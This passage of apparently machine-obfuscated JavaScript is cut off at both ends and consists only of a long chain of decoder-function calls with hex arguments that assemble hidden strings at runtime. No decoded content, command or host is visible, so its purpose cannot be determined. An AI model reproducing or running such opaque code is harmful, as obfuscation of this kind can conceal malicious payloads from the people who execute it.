,0xfb8,0x92f)+O00O00911F_0x2a49d6(0xc71,0x1882,0x1331,0x23b6,0xa85)+O00O00911F_0x1fd229(0x201b,0xef2,0x1663,0x8bb,0xb39)+O00O00911F_0xbc3d7d(0x432,0x363,0x689,0x9ef,0x370)+O00O00911F_0x2a49d6(0xc00,0x24b,0x6dc,-0x82e,-0x6d1)+O00O00911F_0x2a49d6(0x38e,0xc96,0x70b,-0xad,0x4f4)+O00O00911F_0xbc3d7d(0x91c,0x9f8,0xd12,-0x2a9,-0x21f)+O00O00911F_0x2a49d6(-0x28a,0xc12,0x24c,0x299,0x7cb)+O00O00911F_0xbc3d7d(0xb81,0x59a,0xbf0,0x26b,0x173f)+O00O00911F_0x1fd229(0x21bb,0x1439,0x136c,0x1c43,0x2009)+O00O00911F_0x96d9cf(0x13cf,0xb1d,0x12e9,0x20e0,0x94f)+O00O00911F_0x1fd229(0x1a15,0xf62,0x1ccf,0x18aa,0x1cb3)+O00O00911F_0xbc3d7d(0x143b,0x151f,0x1fc9,0x11de,0x576)+O00O00911F_0x1fd229(0x41a,0x985,0xf11,0xd30,0x186)+O00O00911F_0xbc3d7d(0x679,0x3e4,-0x478,-0x485,0x6f3)+O00O00911F_0x1fd229(0x1a23,0x1344,0x1865,0x24d5,0x2229)+O00O00911F_0x96d9cf(0x6a7,0x836,0x14fa,0x237,0x733)+O00O00911F_0x96d9cf(0x1792,0x1e42,0x17aa,0x958,0x2465)+O00O00911F_0xbc3d7d(0x974,0xdb,-0x447,0xf03,0x3a8)+O00O00911F_0x96d9cf(0x116e,0x915,0x13c9,0x1bae,0x1480)+O00O00911F_0x2a49d6(0x16a7,0x199b,0xc87,0xba7,0x1b38)+O00O00911F_0x2a49d6(0xaf1,0x2ea,-0xa5c,-0x2c0,-0x704)+O00O00911F_0xbc3d7d(0x494,-0x17a,0xa7a,0xae5,0x442)+O00O00911F_0x2a49d6(0x22fa,0x182d,0x17a3,0xc16,0xfb7)+O00O00911F_0x96d9cf(0x1920,0x1182,0x140e,0x1605,0x202a)+O00O00911F_0x2a49d6(0x1090,0xa01,0x54c,0xf8b,0x63b)+O00O00911F_0x1fd229(0x2b46,0x21a6,0x2197,0x2c63,0x159f)+O00O00911F_0xbc3d7d(0x184,0x37d,0xf1e,-0x890,0xc89)+O00O00911F_0x1fd229(0x1291,0xac8,0xcb2,0x1a24,0xb91)+O00O00911F_0x1fd229(0x2393,0xbf5,0x15a0,0x16ea,0xb59)+O00O00911F_0xbc3d7d(0x1c6c,0x22b6,0xfa8,0x1bcb,0x1591)+O00O00911F_0x2a49d6(0x135c,0x18d4,0x1d5c,0x1bb4,0x1a19)+O00O00911F_0x301314(0x1203,0x1657,0x703,0x1575,0xcd4)+O00O00911F_0x96d9cf(0x9c7,-0x53,0x2d3,0x375,0x1144)+O00O00911F_0x96d9cf(0xad0,-0x3a5,0x191d,-0x10,-0x23f)+O00O00911F_0xbc3d7d(0xdee,0xe75,0x6c5,0x171d,0x218)+O00O00911F_0x1fd229(0xcaf,0x14dc,0x87b,0x957,-0x566)+O00O00911F_0x301314(0x389,0xa61,0x8f5,0x39,0x6e5)+O00O00911F_0x1fd229(0x1a4b,0x26d7,0x1b4d,0x1e6a,0x1a37)+O00O00911F_0x1fd229(0x2369,0x29d0,0x1eae,0x1049,0x2bf8)+O00O00911F_0x1fd229(0x2c03,0x2520,0x1fd5,0x2368,0x1551)+O00O00911F_0xbc3d7d(0xe5,0x71b,-0x7f9,-0x52d,0x88c)+O00O00911F_0x301314(0xcb7,0x18a7,0x16a9,0x7bd,0x9fa)+O00O00911F_0xbc3d7d(0xb24,-0x3be,0xa40,0x7fb,0x15e)+O00O00911F_0x96d9cf(0x3c3,0x89e,0x4d2,-0x49b,0x10ce)+O00O00911F_0x1fd229(0xaa6,0xc7b,0x14de,0x9f5,0x15a6)+O00O00911F_0x301314(0x462,-0x11b,0xb0e,0x738,-0x249)+O00O00911F_0x96d9cf(0x1045,0x120e,0x1e2b,0x1de1,0x439)+O00O00911F_0x301314(0x1ab1,0xe2e,0x1d4e,0x21f9,0x14b3)+O00O00911F_0xbc3d7d(0xfae,0x1c5f,0x605,0x7aa,0x3ef)+O00O00911F_0x301314(0x1727,0x1fcc,0xda7,0x19fc,0x130e)+O00O00911F_0x301314(0x1a6c,0x12b4,0x23c6,0x10ae,0x280c)+O00O00911F_0x1fd229(0x14df,0x11bf,0xd8f,0xebd,0xf9f)+O00O00911F_0x96d9cf(0x1b01,0x21d4,0x2154,0x266d,0x1743)+O00O00911F_0x301314(0x10bd,0x1b36,0x15ca,0x1d68,0x12a4)+O00O00911F_0xbc3d7d(0x132a,0x195d,0x13db,0x74c,0x7ba)+O00O00911F_0x96d9cf(0x11d9,0x387,0xc13,0xb3a,0xa13)+O00O00911F_0xbc3d7d(0x101,0x8ec,0xa64,-0xdb9,-0xb35)+O00O00911F_0x1fd229(0x1f0b,0x260f,0x183c,0x13e2,0x126a)+O00O00911F_0x2a49d6(0x854,0x1084,0x7aa,0x886,0x1651)+O00O00911F_0x1fd229(0x1d9,0x732,0x854,-0x2c4,0x890)+O00O00911F_0xbc3d7d(0x17ed,0x1ee4,0x12a8,0x1f16,0x1921)+O00O00911F_0x301314(0x17ea,0x20e6,0x1460,0x1938,0x1a28)+O00O00911F_0x2a49d6(0x2c,0x45e,0x1104,0x1261,0x112b)+O00O00911F_0x2a49d6(0x1552,0xe58,0x78,0xe2b,0xac1)+O00O00911F_0x96d9cf(0x16b5,0x2532,0x1d6d,0x914,0xad1)+O00O00911F_0x301314(0x160b,0x7ab,0x874,0x194d,0x2151)+O00O00911F_0xbc3d7d(0x1a56,0x11bd,0x23f8,0x28e0,0x2288)+O00O00911F_0x2a49d6(0x6c6,0x1386,0x1db1,0x1d25,0x1916)+O00O00911F_0x1fd229(0xba0,0x26ea,0x1912,0x18cb,0x1abc)+O00O00911F_0x1fd229(0x1e7e,0x168a,0x1716,0x8d5,0x25bf)+O00O00911F_0x2a49d6(-0x776,0x2ee,-0x3bc,0x1ce,-0x3b4)+O00O00911F_0x301314(0x425,0xc26,-0x21,-0x254,0x40c)+O00O00911F_0x301314(0x5ab,0xeb1,0xfb5,0x442,0x372)+O00O00911F_0x301314(0xf95,0xac2,0x109e,0x13c0,0x130e)+O00O00911F_0x1fd229(0x1068,0x16dd,0x1e6c,0x1b53,0xfe2)+O00O00911F_0x96d9cf(0x47d,0xff8,0x855,0x751,-0x921)+O00O00911F_0x301314(0x135f,0xe60,0x758,0xf58,0x117b)+O00O00911F_0x96d9cf(0x9d4,0x1582,0x17e2,0x1604,-0x351)+O00O00911F_0x1fd229(0x146b,0x1807,0xc61,-0x226,0x51d)+O00O00911F_0x1fd229(0x1ea6,0x2710,0x1865,0x133e,0x1536)+O00O00911F_0x1fd229(0x1799,0x1517,0x1eee,0x1231,0x1dc4)+O00O00911F_0x96d9cf(0x190,-0x870,-0x1f4,-0xa34,-0xc08)+O00O00911F_0xbc3d7d(0xd93,0xc26,0x125a,-0xb8,0x1659)+O00O00911F_0x2a49d6(0x81d,0xd11,0x576,0x18ed,0xd8e)+O00O00911F_0xbc3d7d(0x318,-0x37c,0x1fd,-0x491,0x64)+O00O00911F_0x2a49d6(0xe15,0x10e3,0x432,0x1af3,0x888)+O00O00911F_0x96d9cf(0x47a,0x8cd,0x3c,0xb40,0xc75)+O00O00911F_0x301314(0xdbb,0x84a,0x1baa,0x14d7,0x32)+O00O00911F_0x2a49d6(0x1939,0x1809,0xb03,0x1b9a,0x123f)+O00O00911F_0x2a49d6(0x1f2d,0x1882,0x21a5,0x13fe,0x1d54)+O00O00911F_0x96d9cf(0x1126,0x796,0x57c,0xbac,0x4f4)+O00O00911F_0x96d9cf(0x4dd,-0x1ea,0x8da,0x244,0x4a6)+O00O00911F_0x301314(0x19a5,0x274f,0x1d7c,0x1b92,0x259f)+O00O00911F_0x96d9cf(0x1859,0x205c,0xc21,0xba0,0x19b0)+O00O00911F_0xbc3d7d(0x138f,0x1321,0x10c2,0x1a49,0x18e5)+O00O00911F_0xbc3d7d(0x1afc,0x2951,0x153b,0x1b3a,0x2854)+O00O00911F_0xbc3d7d(0x1071,0x1e31,0x123f,0x793,0x861)+O00O00911F_0xbc3d7d(-0xd7,0xd9c,-0x559,-0xbe5,0x952)+O00O00911F_0x1fd229(0x2aa7,0x11e0,0x1fc7,0x2e58,0x28b6)+O00O00911F_0xbc3d7d(0x476,-0xa3,0xf49,0x72d,0x7d9)+O00O00911F_0x96d9cf(0x1792,0x1a68,0x1eeb,0x25f3,0x935)+O00O00911F_0x96d9cf(0xf42,0x1d24,0x2a4,0xcc9,0x1ba8)+O00O00911F_0x2a49d6(0x1467,0x1809,0x1be0,0x17de,0x196f)+O00O00911F_0x96d9cf(0x1740,0xdaf,0x207b,0xf94,0xe01)+O00O00911F_0xbc3d7d(0x107b,0xea7,0x9c7,0x13a9,0x1c5)+O00O00911F_0x301314(0x356,0x98,0x8ee,0x51e,-0x9d3)+O00O00911F_0xbc3d7d(0xab2,0x96,0x2e6,0x129a,0x18f4)+O00O00911F_0x301314(0xec4,0x7de,0x684,0xc08,0x14ef)+O00O00911F_0xbc3d7d(0x12af,0x1b78,0x6ec,0x1242,0x16b9)+O00O00911F_0x96d9cf(0x18b8,0x1acd,0x1bd2,0x10b8,0x277b)+O00O00911F_0x2a49d6(0x1321,0xc0c,-0x3f,0x17e5,0xc9b)+O00O00911F_0x96d9cf(0x104b,0x74e,0x11fc,0x1963,0xa34)+O00O00911F_0x2a49d6(0x23f6,0x1d42,0x17ea,0x10e7,0x18ff)+O00O00911F_0xbc3d7d(0x14d2,0x1cfe,0x1023,0x22db,0x10a5)+O00O00911F_0x96d9cf(0x772,0xfbb,-0x24d,0x8,-0x4d3)+O00O00911F_0x96d9cf(0x1994,0x244e,0x25b0,0x1fbb,0x1ad2)+O00O00911F_0x96d9cf(0x47d,-0x3a,-0xa43,0x6b4,0x7d9)+O00O00911F_0x301314(0x135f,0x1e37,0x1a4d,0x196a,0x176a)+O00O00911F_0x96d9cf(0x9d4,0xb13,-0x1ff,0x6f5,-0x215)+O00O00911F_0x2a49d6(0x11c6,0x866,0x30d,0x1345,0x577)+O00O00911F_0x301314(0x11a1,0x1331,0x1fd8,0x15a5,0xebb)+O00O00911F_0xbc3d7d(0xac9,0xc28,0xa6c,0x17ce,0xc40)+O00O00911F_0xbc3d7d(0x17ae,0xe1f,0xc99,0x1148,0x1782)+O00O00911F_0xbc3d7d(0xfd,-0xd28,0xc76,0x5a2,-0x42b)+O00O00911F_0x1fd229(0x9fe,0x460,0xa7c,0x274,0x1478)+O00O00911F_0x96d9cf(0x16eb,0x186f,0x24fb,0x1dd5,0x1006)+O00O00911F_0x301314(0x1799,0xc78,0x151e,0x1873,0x2689)+O00O00911F_0x301314(0x738,0x1207,0xc3a,0x99f,0xd3b)+O00O00911F_0x96d9cf(0x1c5a,0x240f,0x1b92,0x1c94,0x2835)+O00O00911F_0x96d9cf(0x1381,0x15a1,0x1ccb,0x116a,0xa5e)+O00O00911F_0x1fd229(0x1892,0x1807,0x2169,0x2487,0x2518)+O00O00911F_0x96d9cf(0x135a,0x17aa,0x1343,0x9e3,0x210b)+O00O00911F_0x2a49d6(0x1881,0xaec,0xcd2,0x13cd,0x1697)+O00O00911F_0xbc3d7d(0xfee,0x1657,0x1526,0x6f1,0x9f2)+O00O00911F_0x2a49d6(0x740,0x15a6,0x1c43,0x12d3,0x1203)+O00O00911F_0xbc3d7d(0x754,0xe9,0x8ff,0x15c2,0x4da)+O00O00911F_0x1fd229(0x23f4,0x23d4,0x1d96,0x228d,0x1451)+O00O00911F_0x301314(0x21,-0x2b,0xa35,0xdc1,0x43b)+O00O00911F_0x96d9cf(0x53f,-0x96e,0x6bd,-0x4e,0x1077)+O00O00911F_0x1fd229(0x271b,0x1a00,0x1c28,0x20ce,0x1f37)+O00O00911F_0x96d9cf(0x1920,0x1dd8,0xb96,0xb96,0x1f95)+O00O00911F_0x96d9cf(0x25,-0x8c3,-0x81f,-0x8,0x36a)+O00O00911F_0x2a49d6(-0xc4,0xdeb,0x920,0xabb,0x1060)+O00O00911F_0x301314(0xdc1,0x19ad,0x1206,0x8ab,0x109d)+O00O00911F_0x301314(0xe85,0x9c3,0xae1,0xb5e,0x1391)+O00O00911F_0x2a49d6(0x1e1e,0x1628,0x1a5c,0x1b39,0xe69)+O00O00911F_0xbc3d7d(0x929,0x14f5,0xf9c,0xf79,0xf)+O00O00911F_0x2a49d6(0x156d,0x866,0x1171,0x686,0x8a8)+O00O00911F_0xbc3d7d(0x127d,0x1229,0x20ac,0x147f,0x183f)+O00O00911F_0x96d9cf(0x38e,0x1182,0x867,0x1153,0x955)+O00O00911F_0xbc3d7d(0x1357,0x1478,0xdf6,0x1e5e,0x833)+O00O00911F_0xbc3d7d(0xbfe,0x1,0x19d,0xcb7,0x4c5)+O00O00911F_0x1fd229(-0x3ab,0x6cf,0x76d,0x1497,0x5d2)+O00O00911F_0xbc3d7d(0x1130,0x1676,0x1c01,0x1b2d,0x17b7)+O00O00911F_0x96d9cf(0x1e0,-0x30e,0x8ed,0x5a8,0xeda)+O00O00911F_0xbc3d7d(0xaa9,0x695,0xfa1,-0xd9,0x12d7)+O00O00911F_0x1fd229(0x8ec,0x187,0xf04,0x1b71,0x11e8)+O00O00911F_0x96d9cf(0xad0,0x16be,-0x194,-0x159,0xef9)+O00O00911F_0x96d9cf(0xe99,0x4bd,0xe11,0x4a2,0x614)+O00O00911F_0x96d9cf(0x33e,-0xab,-0x508,0x2f2,0x52b)+O00O00911F_0x96d9cf(0x144a,0xe8b,0x15c3,0xfdb,0x1d86)+O00O00911F_0xbc3d7d(0x1a56,0x2736,0x2935,0x1897,0x1740)+O00O00911F_0x301314(0x10bd,0x125a,0xff8,0xdd4,0x284)+O00O00911F_0xbc3d7d(0xf33,0xbca,0x1e1b,0x1b08,0x1d64)+O00O00911F_0xbc3d7d(0x11ae,0x114c,0x2d2,0x15f9,0x187b)+O00O00911F_0xbc3d7d(0x52b,-0x167,0xaaf,-0x12,0xe03)+O00O00911F_0x2a49d6(0x10bb,0xa2a,0x6d,-0x8f,0x8cc)+O00O00911F_0x301314(-0x94,-0x4db,-0xce6,-0x7bc,0x762)+O00O00911F_0x1fd229(0x221c,0x1128,0x1ccf,0x1f9c,0x20e0)+O00O00911F_0xbc3d7d(0x12df,0xe06,0x866,0x1e1a,0x13af))+(O00O00911F_0x301314(0x840,0x137a,0x1232,0x711,0x13be)+O00O00911F_0x96d9cf(0xad0,0x1046,-0xd6,0x10bd,0x4f0)+O00O00911F_0x301314(0xd12,0xb74,0xaa3,0x13b,-0x50)+O00O00911F_0x1fd229(0xd44,0xf95,0x87b,0xdd0,0xd5a)+O00O00911F_0x301314(0x389,0x112,0xa24,0x84a,0xa75)+O00O00911F_0x301314(0x1489,0x1655,0x5fb,0x1e4a,0x60e)+O00O00911F_0x301314(0x17ea,0xc2e,0x1a3b,0x1180,0x2270)+O00O00911F_0x1fd229(0x132e,0x1f4f,0x1fd5,0x2719,0x269d)+O00O00911F_0xbc3d7d(0x1357,0x1d64,0x223b,0xfbd,0x132c)+O00O00911F_0x96d9cf(0xca9,0x1632,0x1a15,0x1351,0x981)+O00O00911F_0x96d9cf(0x230,-0x42,0x3fe,-0x6e5,0x111)+O00O00911F_0x2a49d6(0x1588,0x131d,0xfa0,0xaac,0x688)+O00O00911F_0x301314(0x10be,0x1c0d,0x1afc,0xa09,0x1b51)+O00O00911F_0x2a49d6(0x1046,0x76c,0x8a0,-0x72d,-0x6f3)+O00O00911F_0x2a49d6(0x9f4,0xf80,0x595,0x1335,0x1b5)+O00O00911F_0x96d9cf(0xbcf,0x182,0x1a1e,0x372,0xbf4)+O00O00911F_0x301314(0x23c,0x503,-0xbed,-0xb97,-0x747)+O00O00911F_0x96d9cf(0xfa1,0xebf,0xd66,0x170c,0x1851)+O00O00911F_0x96d9cf(0x47a,-0x598,0x913,-0xa28,0x1308)+O00O00911F_0x1fd229(0x127b,0xd76,0x147f,0xfed,0x190c)+O00O00911F_0x2a49d6(0x1792,0x1809,0x16c3,0x1f01,0xf77)+O00O00911F_0x301314(0x15b9,0x1f69,0xed9,0xd62,0x16c4)+O00O00911F_0x301314(0xf9f,0xe44,0x6c0,0x10cb,0x7a6)+O00O00911F_0x2a49d6(-0x7f1,0x61f,0x184,0xfdb,0x948)+O00O00911F_0x301314(0x19a5,0x2592,0x1499,0x1f4e,0x2727)+O00O00911F_0x1fd229(0x1cbe,0x2780,0x1d96,0x1c46,0x1c8b)+O00O00911F_0x301314(0x12b3,0x2032,0xfbd,0x1430,0x1b11)+O00O00911F_0x1fd229(0x1f3b,0x29b4,0x20e4,0x175f,0x1b7c)+O00O00911F_0x2a49d6(0x1807,0x125e,0x9bf,0x1f56,0x56e)+O00O00911F_0x301314(-0x1b3,-0x5a2,0x805,-0xda4,0x8c8)+O00O00911F_0x1fd229(0x20b7,0x1175,0x1fc7,0x2471,0x1fc8)+O00O00911F_0x96d9cf(0x521,-0x3b8,0xe12,0x39c,-0x1dc)+O00O00911F_0x1fd229(0xf19,0x28cb,0x1ccf,0x1cfd,0x24bc)+O00O00911F_0xbc3d7d(0xe97,0x1669,0x4ff,0x1718,0x1ae7)+O00O00911F_0x301314(0x1540,0xb3f,0x6f8,0x1c6b,0x1d82)+O00O00911F_0x96d9cf(0x1740,0x144f,0x17c6,0x2582,0xeee)+O00O00911F_0x96d9cf(0x1126,0x995,0x129e,0xfec,0xaa9)+O00O00911F_0x2a49d6(0x397,0x61f,-0x5f4,0x1446,0x451)+O00O00911F_0x2a49d6(0x1384,0xc9f,0x63f,0x6ad,-0xaf)+O00O00911F_0x2a49d6(0x146b,0x118d,0xaa9,0x1db0,0xabc)+O00O00911F_0x96d9cf(0x135a,0x1b37,0xc30,0x19d8,0x77a)+O00O00911F_0xbc3d7d(0x180d,0x1b32,0x1397,0x1fd3,0x24e3)+O00O00911F_0x96d9cf(0xe3e,0x1b8d,0x241,0x7c6,0x1ccf)+O00O00911F_0x301314(0xa48,0x452,0xbb8,0x106a,0x179a)+O00O00911F_0x1fd229(-0x221,-0x5b5,0x900,0xfc3,0x3)+O00O00911F_0x96d9cf(0xfa1,0x1d36,0xe06,0x16cf,0x1b25)+O00O00911F_0x2a49d6(0x171b,0xbe9,0x1414,0x134f,0x117)+O00O00911F_0x2a49d6(0x382,0x3a1,0x1015,0x8d5,0xbe8)+O00O00911F_0xbc3d7d(0xfa0,0xf5a,0x1027,0x7e9,0x186b)+O00O00911F_0x301314(0x1a79,0x2300,0x23b5,0x1922,0x27b8)+O00O00911F_0x96d9cf(0x157d,0x18c1,0x1f34,0x1155,0xbec)+O00O00911F_0xbc3d7d(0x14af,0x1ac2,0x16ef,0xc89,0x129e)+O00O00911F_0xbc3d7d(0x196a,0x25d2,0x2336,0x1100,0x1b76)+O00O00911F_0x96d9cf(0x1c5a,0x2535,0x1dac,0x26c2,0x2171)+O00O00911F_0xbc3d7d(0x184,0xfc,0x3ca,0xcf2,0x67f)+O00O00911F_0x96d9cf(0x19ac,0x17a7,0x10a1,0xae4,0x12b6)+O00O00911F_0x1fd229(0xca7,0x102f,0x105a,0x856,0x16f5)+O00O00911F_0xbc3d7d(0x1a10,0x22af,0xd96,0x2107,0x1d7b)+O00O00911F_0x1fd229(0xd97,0x1adb,0x1091,0x1e5e,0x539)+O00O00911F_0xbc3d7d(0x91c,-0xdb,-0x52c,0xf57,0xf14)+O00O00911F_0x96d9cf(0x16d4,0xb35,0x2084,0x9d1,0x10e3)+O00O00911F_0x301314(0x13d5,0x12ca,0x2002,0x1653,0x9e2)+O00O00911F_0x96d9cf(0xf48,0x13f7,0x1311,0x98,0x1dc2)+O00O00911F_0x1fd229(0x1141,0x1351,0xc83,0x194e,0x1538)+O00O00911F_0x1fd229(-0x82,0x10b2,0xaa3,0x43,-0x2e3)+O00O00911F_0x96d9cf(0x172c,0x1518,0x227a,0x1eec,0x2569)+O00O00911F_0x96d9cf(0x1464,0x1836,0xefb,0xa5c,0x1044)+O00O00911F_0x301314(0x62b,0x462,0xa66,0x136b,0x36)+O00O00911F_0xbc3d7d(0x17ae,0x1e6d,0x16b9,0x200e,0xebd)+O00O00911F_0x2a49d6(-0x479,0x2ea,0x6c4,0x4cc,-0x424)+O00O00911F_0x96d9cf(0x53f,0x11f0,0x107,-0x726,0x2e3)+O00O00911F_0x96d9cf(0x16eb,0x177a,0x1a7b,0x1441,0x86c)+O00O00911F_0xbc3d7d(0x1875,0x1da2,0x17ce,0xb12,0x2567)+O00O00911F_0x301314(-0x97,0x5ae,0xa40,-0x8fa,-0xd9b)+O00O00911F_0x1fd229(0x61a,0x1db3,0x147f,0x607,0x1c4f)+O00O00911F_0x1fd229(0x12ed,0x23f3,0x1c04,0x1acc,0x1f26)+O00O00911F_0x96d9cf(0x1740,0x25ab,0x2521,0x14ad,0x16c4)+O00O00911F_0x96d9cf(0xc83,0x17e0,0x17ba,0x10bf,0xc48)+O00O00911F_0x96d9cf(0x4dd,0x351,0x509,-0x4a9,-0x678)+O00O00911F_0x96d9cf(0x450,0x34c,0x1244,0x6fd,0xc21)+O00O00911F_0x301314(0x12dd,0x1500,0x1b79,0x8e1,0x1de9)+O00O00911F_0x301314(0x1044,0xf05,0xe2a,0x917,0xa2c)+O00O00911F_0x1fd229(0x957,0xa6f,0x851,0x14ab,0x486)+O00O00911F_0xbc3d7d(0xe97,0xef1,0x35a,0x1400,0xba5)+O00O00911F_0x2a49d6(-0x1aa,0x79c,0xf9,0x896,-0x302)+O00O00911F_0x301314(0x3a1,0xd96,0x126d,-0x2e0,0x3bd)+O00O00911F_0xbc3d7d(0x8fc,0x481,0xadf,0x558,0x1ae)+O00O00911F_0x301314(0xed2,0x1db3,0x1932,0x1c81,0xfa6)+O00O00911F_0x1fd229(0x25f3,0x1cc9,0x1c70,0x1201,0x25aa)+O00O00911F_0x2a49d6(0x18f2,0x199b,0x18c1,0x2117,0x11ad)+O00O00911F_0x1fd229(0xece,0xbf7,0x535,-0x218,0x102b)+O00O00911F_0x301314(0x1ed,-0x5ee,0xddd,-0xacf,0x917)+O00O00911F_0x2a49d6(0x237,0x103f,0x18bd,0x318,0xc0d)+O00O00911F_0x2a49d6(-0x124,0xc29,0x136b,0x7b,0xac0)+O00O00911F_0x1fd229(0x171f,0x13a3,0x189f,0x1fac,0x1eee)+O00O00911F_0x2a49d6(0x1679,0x1527,0xc14,0x2082,0x76f)+O00O00911F_0x301314(0x18bf,0x1522,0x2392,0x2452,0x12b5)+O00O00911F_0x96d9cf(0xa96,0x18bb,0x45a,0xa4f,0x1272)+O00O00911F_0x2a49d6(0x133c,0x19d9,0x115d,0x18aa,0x19c1)+O00O00911F_0x2a49d6(0x161c,0x1ba8,0x15be,0x28f3,0x22a2)+O00O00911F_0x301314(0x39a,0xe00,0xf9e,-0x517,-0x6a2)+O00O00911F_0x301314(0x160b,0xa2f,0x2384,0xadb,0xd31)+O00O00911F_0xbc3d7d(0x19b2,0x1232,0x16bd,0x21de,0x205c)+O00O00911F_0x1fd229(0x7a7,0x1cb6,0x1247,0x1524,0xc90)+O00O00911F_0x301314(0x15a5,0xcc0,0x1536,0xce6,0x22cd)+O00O00911F_0x1fd229(0x13d7,0x227a,0x19a1,0x14cc,0x1b5f)+O00O00911F_0x2a49d6(0x27d6,0x19d1,0x26b8,0x10b4,0x16d1)+O00O00911F_0x96d9cf(0x1457,0x576,0x1021,0xb32,0x11da)+O00O00911F_0xbc3d7d(0x1199,0x16e9,0x1fab,0x13a0,0xaec)+O00O00911F_0xbc3d7d(0xbcd,0x219,0x101d,0x1b8,0x6da)+O00O00911F_0x1fd229(-0x345,-0x50b,0x894,0x6a8,0x68a)+O00O00911F_0x1fd229(0x408,0x14ae,0x11e6,0xfce,0x434)+O00O00911F_0x2a49d6(0x2f9,0x372,0x1074,0x170,0x916)+O00O00911F_0x2a49d6(0x587,0x1084,0xeb5,0x15b9,0x1ae8)+O00O00911F_0x301314(0x13fd,0x1f0d,0x1376,0x1201,0xa6c)+O00O00911F_0x2a49d6(0x946,0x69c,0x94d,-0x426,0x229)+O00O00911F_0x2a49d6(0x9f0,0x9b8,-0x37c,0x7f3,0x4bb)+O00O00911F_0x96d9cf(0xd10,-0x10,0x1439,0x9e5,0x1b92)+O00O00911F_0x1fd229(0x194e,0x1248,0x1ea9,0x1fc8,0x1c35)+O00O00911F_0x2a49d6(0x1b0,0xe81,0xcdf,0x510,0x15b2)+O00O00911F_0x1fd229(0x236a,0x1c04,0x1e55,0x2a90,0x2aeb)+O00O00911F_0x1fd229(0x741,0x121e,0xfd3,0x1555,0x88a)+O00O00911F_0x96d9cf(0x1897,0x22ce,0xa3e,0x1ea9,0x1e05)+O00O00911F_0x301314(0x252,-0xc9e,-0xb0e,0xf4d,-0x36b)+O00O00911F_0x2a49d6(0x12a1,0xf80,0x11a7,0x119c,0x1242)+O00O00911F_0x1fd229(0xf7b,0xa50,0x5c7,0x9a0,0xb1c)+O00O00911F_0x96d9cf(0x1859,0x25d1,0x248f,0x1974,0x17ef)+O00O00911F_0xbc3d7d(0xfd,-0x3d8,-0xb2,-0x44b,0x3f6)+O00O00911F_0xbc3d7d(0x15b5,0x238b,0x1753,0xeda,0x16bb)+O00O00911F_0x1fd229(0x80d,0xc07,0x11bc,0x3d6,0x1133)+O00O00911F_0x96d9cf(0x1920,0x1b09,0x1016,0x14e6,0x122c)+O00O00911F_0x96d9cf(0xd8c,0x2c8,0x13d7,0x11a0,0x1c6f)+O00O00911F_0x2a49d6(0x2305,0x158d,0x143d,0x1f49,0xa34)+O00O00911F_0xbc3d7d(0x717,-0x5ef,0xf91,-0x5cd,0x692)+O00O00911F_0x2a49d6(0x20f1,0x1599,0x1a13,0x1c6b,0xf2e)+O00O00911F_0x96d9cf(0x1244,0x1e65,0x1de3,0xd7c,0x1e20)+O00O00911F_0xbc3d7d(0x132a,0x153a,0x1ccd,0x9d4,0x544)+O00O00911F_0xbc3d7d(0x112e,0x3c1,0x1909,0x1a37,0xfce)+O00O00911F_0x96d9cf(0x1ac,0x9e,0x5b,-0x491,0xc9f)+O00O00911F_0x1fd229(0x435,0x1e86,0xfa3,0x1e28,0x375)+O00O00911F_0x1fd229(0x1c38,0x239a,0x2155,0x1f95,0x2fe1)+O00O00911F_0x2a49d6(0x14ed,0x15a6,0xcab,0x14d9,0x15af)+O00O00911F_0x301314(0xdbb,0x15a1,0x14a,0x1084,0x64e)+O00O00911F_0x2a49d6(0xb22,0x1809,0xbb4,0x1556,0x1a46)+O00O00911F_0xbc3d7d(0x1695,0x170b,0x13bd,0xf77,0x1d04)+O00O00911F_0x1fd229(0xab6,0x2373,0x1605,0x78e,0xc82)+O00O00911F_0x96d9cf(0x228,0x8ab,0x10c5,0xc33,0x1f7)+O00O00911F_0x1fd229(0xc3e,0x70b,0x1249,0x1216,0x3c6)+O00O00911F_0x96d9cf(0x134a,0x21a1,0x131a,0x11c1,0x8e3)+O00O00911F_0x2a49d6(-0x17,0xb09,0x9f2,0xb18,0x923)+O00O00911F_0x2a49d6(0xd95,0xc12,-0x11d,0xb71,0x1333)+O00O00911F_0x96d9cf(0xce7,0x827,0x172,0x5c4,0x1331)+O00O00911F_0x1fd229(0x109c,0x1cdc,0x1541,0x712,0xd2f)+O00O00911F_0x2a49d6(0xf98,0x1aa0,0x10b8,0x1f90,0x24fa)+O00O00911F_0x96d9cf(0x1d06,0x1311,0x2ac1,0x1c9f,0x1943)+O00O00911F_0xbc3d7d(0x4d9,0x10a5,0xe16,-0x57,0x727)+O00O00911F_0xbc3d7d(0x1a10,0x194b,0x1ff3,0xf47,0x1f93)+O00O00911F_0xbc3d7d(0x13ac,0xebc,0x14ad,0x17d6,0x2044)+O00O00911F_0x2a49d6(0x12a7,0x1386,0x1298,0x1453,0x18ef)+O00O00911F_0x2a49d6(0xd90,0x1517,0x1aff,0x1807,0x1f5c)+O00O00911F_0x1fd229(0x1b2e,0x661,0xd27,0x4fa,0x1f2)+O00O00911F_0x301314(0x9cd,-0x434,-0x51b,-0xa,-0x2fc)+O00O00911F_0x96d9cf(0x9c7,0x31e,0xded,-0x35b,-0x1b1)+O00O00911F_0xbc3d7d(0xa25,0x9f9,0xda3,-0x309,-0x3e9)+O00O00911F_0x1fd229(0x1575,0x11ac,0x13d6,0x1fdf,0xf0a)+O00O00911F_0xbc3d7d(0x293,-0x517,-0x86b,-0xa56,-0xa10)+O00O00911F_0xbc3d7d(0x87,-0xa6b,-0x4e1,0xc68,-0x1e7)+O00O00911F_0x96d9cf(0x521,0xe2d,0x13e0,0x12a2,-0x367)+O00O00911F_0x301314(0x1b17,0x106a,0x1c45,0xd7d,0x1094)+O00O00911F_0x2a49d6(0x1333,0x84f,0x993,0xdb9,0x62d)+O00O00911F_0x1fd229(0x16ad,0xabb,0xf04,0x4dd,0x11b3)+O00O00911F_0xbc3d7d(0xa25,0xd30,0x69c,0x175d,0x1596)+O00O00911F_0x301314(0xb60,0x14e9,0xa33,0xdb0,0x14b5)+O00O00911F_0x2a49d6(0x4ac,0xb93,0x347,-0x190,0x1308)+O00O00911F_0xbc3d7d(0x1baf,0x1548,0x1c1e,0x2300,0x2833)+O00O00911F_0x1fd229(0x528,-0x5a6,0x76c,0x1a4,0xcf2)+O00O00911F_0x96d9cf(0x9a8,0x12b7,0x10c8,0x12c0,0xa45)+O00O00911F_0x301314(0x81f,-0x450,0x1185,-0x222,-0xf0)+O00O00911F_0x2a49d6(0x25a9,0x199b,0x21d2,0x256b,0x1829)+O00O00911F_0x1fd229(-0x207,0x658,0x6e5,0x1256,-0x463)+O00O00911F_0x1fd229(0x142a,0x122b,0